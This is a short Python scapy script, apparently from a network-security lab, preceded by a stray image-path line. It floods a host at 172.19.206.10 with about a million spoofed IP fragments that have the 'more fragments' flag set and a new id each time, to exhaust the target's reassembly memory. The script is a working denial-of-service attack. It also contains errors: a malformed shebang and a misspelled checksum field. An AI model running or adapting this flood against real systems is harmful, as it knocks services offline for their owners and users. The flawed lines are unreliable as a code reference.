 #!usr/bin/python3
from scapy.all import *
ip = IP(src='172.19.206.20', dst='172.19.206.10')
ip.id = 1000
ip.frag = 0
ip.flags = 1
ip.proto = 17
udp = UDP(sport=7777, dport=9090)
udp.len = 2**10
payload = 'A' * 2**10
pkt = ip/udp/payload
pkt[UDP].chesum = 0
send(pkt, verbose=0)
for i in range(1, 1000000):
    pkt[IP].id = i
    send(pkt, verbose=0)